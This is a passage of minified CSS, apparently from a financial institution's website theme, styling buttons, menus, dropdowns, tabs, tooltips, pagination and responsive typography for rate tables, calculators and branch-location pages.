.post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more{background-color:#1e3564;color:#fefefe}.button-group.primary .button:hover,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:hover,.button-group.primary .button:focus,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button-group.secondary .button,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more{background-color:#2f81a6;color:#fefefe}.button-group.secondary .button:hover,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:hover,.button-group.secondary .button:focus,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:focus{background-color:#266785;color:#fefefe}.button-group.accent_one .button,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more{background-color:#1F3564;color:#fefefe}.button-group.accent_one .button:hover,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:hover,.button-group.accent_one .button:focus,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button-group.accent_two .button,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more{background-color:#009dc7;color:#fefefe}.button-group.accent_two .button:hover,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:hover,.button-group.accent_two .button:focus,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button-group.accent_three .button,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more{background-color:#67ccf2;color:#231f20}.button-group.accent_three .button:hover,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:hover,.button-group.accent_three .button:focus,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button-group.accent_four .button,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.accent_four .button:hover,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:hover,.button-group.accent_four .button:focus,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.bgcolor .button,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more{background-color:#fefefe;color:#231f20}.button-group.bgcolor .button:hover,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:hover,.button-group.bgcolor .button:focus,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button-group.success .button,.button-group.success .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.success .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.success .button:hover,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:hover,.button-group.success .button:focus,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.warning .button,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more{background-color:#ffae00;color:#fefefe}.button-group.warning .button:hover,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:hover,.button-group.warning .button:focus,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button-group.alert .button,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more{background-color:#ec5840;color:#fefefe}.button-group.alert .button:hover,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:hover,.button-group.alert .button:focus,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button-group.stacked .button,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more,.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more:last-child{margin-bottom:0}@media screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small.expanded .post_filtering_more{display:block;margin-right:0}}.close-button{position:absolute;color:#231f20;right:1rem;top:.5rem;font-size:2em;line-height:1;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#231f20}.menu{margin:0;list-style-type:none}.menu>li{display:table-cell;vertical-align:middle}[data-whatinput='mouse'] .menu>li{outline:0}.menu>li>a{display:block;padding:0.7rem 1rem;line-height:1}.menu input,.menu a,.menu button{margin-bottom:0}.menu>li>a img,.menu>li>a i,.menu>li>a svg{vertical-align:middle}.menu>li>a img+span,.menu>li>a i+span,.menu>li>a svg+span{vertical-align:middle}.menu>li>a img,.menu>li>a i,.menu>li>a svg{margin-right:.25rem;display:inline-block}.menu>li{display:table-cell}.menu.vertical>li{display:block}@media screen and (min-width: 40em){.menu.medium-horizontal>li{display:table-cell}.menu.medium-vertical>li{display:block}}@media screen and (min-width: 64em){.menu.large-horizontal>li{display:table-cell}.menu.large-vertical>li{display:block}}.menu.simple li{line-height:1;display:inline-block;margin-right:1rem}.menu.simple a{padding:0}.menu.align-right::before,.menu.align-right::after{content:' ';display:table}.menu.align-right::after{clear:both}.menu.align-right>li{float:right}.menu.expanded{width:100%;display:table;table-layout:fixed}.menu.expanded>li:first-child:last-child{width:100%}.menu.icon-top>li>a{text-align:center}.menu.icon-top>li>a img,.menu.icon-top>li>a i,.menu.icon-top>li>a svg{display:block;margin:0 auto .25rem}.menu.nested{margin-left:1rem}.menu .active>a{color:#fefefe;background:#1e3564}.menu-text{font-weight:bold;color:inherit;line-height:1;padding-top:0;padding-bottom:0;padding:0.7rem 1rem}.menu-centered{text-align:center}.menu-centered>.menu{display:inline-block}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#fefefe;top:0;left:0;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#76777a;box-shadow:0 7px 0 #76777a,0 14px 0 #76777a}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon.dark::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#231f20;top:0;left:0;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.menu-icon.dark:hover::after{background:#231f20;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block !important}.is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform 0.15s linear}.is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.is-drilldown-submenu.is-closing{-ms-transform:translateX(100%);transform:translateX(100%)}.is-drilldown-submenu-parent>a{position:relative}.is-drilldown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0;position:absolute;top:50%;margin-top:-6px;right:1rem}.js-drilldown-back>a::before{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0;border-left-width:0;display:inline-block;vertical-align:middle;margin-right:0.75rem}.dropdown-pane{background-color:#fefefe;border:1px solid #76777a;border-radius:0;display:block;font-size:1rem;padding:1rem;position:absolute;visibility:hidden;width:300px;z-index:10}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}@media screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.medium-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.medium-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}@media screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.large-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.large-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;left:auto;right:0}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-2px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{left:auto;right:100%}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{display:none;position:absolute;top:0;left:100%;min-width:200px;z-index:1;background:#fefefe;border:1px solid #76777a}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px;margin-top:-3px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.label{display:inline-block;padding:0.33333rem 0.5rem;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;border-radius:0;background:#1e3564;color:#fefefe}.label.secondary{background:#2f81a6;color:#fefefe}.label.accent_one{background:#1F3564;color:#fefefe}.label.accent_two{background:#009dc7;color:#fefefe}.label.accent_three{background:#67ccf2;color:#231f20}.label.accent_four{background:#bcca49;color:#fefefe}.label.bgcolor{background:#fefefe;color:#231f20}.label.success{background:#bcca49;color:#fefefe}.label.warning{background:#ffae00;color:#fefefe}.label.alert{background:#ec5840;color:#fefefe}.media-object{margin-bottom:1rem;display:block}.media-object img{max-width:none}@media screen and (max-width: 39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;display:block}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{display:table-cell;vertical-align:top}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.middle{vertical-align:middle}.media-object-section.bottom{vertical-align:bottom}html,body{height:100%}.off-canvas-wrapper{width:100%;overflow-x:hidden;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper-inner{position:relative;width:100%;min-height:100%;transition:transform .5s ease}.off-canvas-wrapper-inner::before,.off-canvas-wrapper-inner::after{content:' ';display:table}.off-canvas-wrapper-inner::after{clear:both}.off-canvas-content,.off-canvas-content{min-height:100%;background:#fefefe;transition:transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;padding-bottom:0.1px;box-shadow:0 0 10px rgba(35,31,32,0.5)}.js-off-canvas-exit{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(254,254,254,0.25);cursor:pointer;transition:background .5s ease}.off-canvas{position:absolute;background:#b1b1b1;z-index:-1;max-height:100%;overflow-y:auto;-ms-transform:translateX(0);transform:translateX(0)}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.position-left{left:-250px;top:0;width:250px}.is-open-left{-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas.position-right{right:-250px;top:0;width:250px}.is-open-right{-ms-transform:translateX(-250px);transform:translateX(-250px)}@media screen and (min-width: 40em){.position-left.reveal-for-medium{left:0;z-index:auto;position:fixed}.position-left.reveal-for-medium ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{right:0;z-index:auto;position:fixed}.position-right.reveal-for-medium ~ .off-canvas-content{margin-right:250px}}@media screen and (min-width: 64em){.position-left.reveal-for-large{left:0;z-index:auto;position:fixed}.position-left.reveal-for-large ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-large{right:0;z-index:auto;position:fixed}.position-right.reveal-for-large ~ .off-canvas-content{margin-right:250px}}.pagination{margin-left:0;margin-bottom:1rem}.pagination::before,.pagination::after{content:' ';display:table}.pagination::after{clear:both}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:0;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media screen and (min-width: 40em){.pagination li{display:inline-block}}.pagination a,.pagination button{color:#231f20;display:block;padding:.1875rem .625rem;border-radius:0}.pagination a:hover,.pagination button:hover{background:#b1b1b1}.pagination .current{padding:.1875rem .625rem;background:#1e3564;color:#fefefe;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#76777a;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis::after{content:'\2026';padding:.1875rem .625rem;color:#231f20}.pagination-previous a::before,.pagination-previous.disabled::before{content:'\00ab';display:inline-block;margin-right:0.5rem}.pagination-next a::after,.pagination-next.disabled::after{content:'\00bb';display:inline-block;margin-left:0.5rem}.sticky-container{position:relative}.sticky{position:absolute;z-index:0;transform:translate3d(0, 0, 0)}.sticky.is-stuck{position:fixed;z-index:5}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:absolute;left:auto;right:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;list-style-type:none;background:#fefefe;border:1px solid #b1b1b1}.tabs::before,.tabs::after{content:' ';display:table}.tabs::after{clear:both}.tabs.vertical>li{width:auto;float:none;display:block}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#1e3564}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#223d73}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1;font-size:.75rem}.tabs-title>a:hover{background:#fefefe}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#b1b1b1}.tabs-content{background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0}.tabs-content.vertical{border:1px solid #b1b1b1;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0;.thumbnail{border:solid 4px #fefefe;box-shadow:0 0 0 1px rgba(35,31,32,0.2);display:inline-block;line-height:0;max-width:100%;transition:box-shadow 200ms ease-out;border-radius:0;margin-bottom:1rem}.thumbnail:hover,.thumbnail:focus{box-shadow:0 0 6px 1px rgba(30,53,100,0.5)}.title-bar{background:#231f20;color:#fefefe;padding:.5rem}.title-bar::before,.title-bar::after{content:' ';display:table}.title-bar::after{clear:both}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left{float:left}.title-bar-right{float:right;text-align:right}.title-bar-title{font-weight:bold;vertical-align:middle;display:inline-block}.has-tip{border-bottom:dotted 1px #231f20;font-weight:bold;position:relative;display:inline-block;cursor:help}.tooltip{background-color:#231f20;color:#fefefe;font-size:80%;padding:.75rem;position:absolute;z-index:10;top:calc(100% + .6495rem);max-width:10rem !important;border-radius:0}.tooltip::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent #231f20;border-bottom-style:solid;border-top-width:0;bottom:100%;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:#231f20 transparent transparent;border-top-style:solid;border-bottom-width:0;top:100%;bottom:auto}.tooltip.left::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent transparent #231f20;border-left-style:solid;border-right-width:0;bottom:auto;left:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent #231f20 transparent transparent;border-right-style:solid;border-left-width:0;bottom:auto;left:auto;right:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.top-bar{padding:.5rem}.top-bar::before,.top-bar::after{content:' ';display:table}.top-bar::after{clear:both}.top-bar,.top-bar ul{background-color:#b1b1b1}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button,.top-bar .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .top-bar input.post_filtering_more{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{width:100%}@media screen and (min-width: 40em){.top-bar .top-bar-left,.top-bar .top-bar-right{width:auto}}@media screen and (max-width: 59.9375em){.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{width:100%}}@media screen and (max-width: 74.9375em){.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{width:100%}}.top-bar-title{float:left;margin-right:1rem}.top-bar-left{float:left}.top-bar-right{float:right}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 59.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 60em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix::before,.clearfix::after{content:' ';display:table}.clearfix::after{clear:both}.button.toggle_feedback,.post_filtering_paging_wrapper .toggle_feedback.post_filtering_more{background-color:#1e3564}.feedback{border-top:1px solid #76777a;margin-top:80px}.feedback h5{margin-bottom:10px}.feedback .feedback--actions section{padding:1em 0}.feedback .feedback_form{display:none}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:block !important}}@media screen and (min-width: 64em){.show-for-small-only{display:none !important}}@media screen and (max-width: 1920px){.sbs-content-img.size-thirds .row::before{width:100%}.sbs-content-img.size-thirds .row::after{width:100%}.sbs-content-img.size-thirds .main-img-right{margin-right:0;width:100%;max-width:100%}}@media screen and (max-width: 1600px){.in_main_content.sidebar{margin-left:0}body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__in-industry,.member__loc,.location-txt .checkmark,.two-color-offset .col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:24px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:44px;line-height:46px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:38px;line-height:40px}h3{font-size:28px;line-height:30px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:24px;line-height:26px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:20px;line-height:22px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title,.page-numbers{font-size:16px;line-height:18px}#main_content ul li:before{height:24px;line-height:24px}.flex__account-detail .in_main_content{margin-left:0}.box-wrap{padding:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:50px}.nearest-location-list .contact-center-cta{padding-right:20px;padding-left:20px}.section-numbers{padding-top:90px;padding-bottom:90px}.section-numbers .s-numbers-title{margin-bottom:50px}.ct-chart-icon--label{margin-bottom:10px}.weekdays-txt .weekday{min-width:45px}.location-txt .weekday{min-width:45px}.location-list-result .marker-i{width:22px}.location-list-result .marker-i::after{top:7px;font-size:30px}.location-list-result .branch-info-container{padding-left:25px}.location-list-result .links-wrap{margin-left:25px}}@media screen and (max-width: 1400px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__loc,.location-txt .checkmark,.col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:16px;line-height:22px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:40px;line-height:42px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:32px;line-height:34px}h3{font-size:26px;line-height:28px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:22px;line-height:24px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail 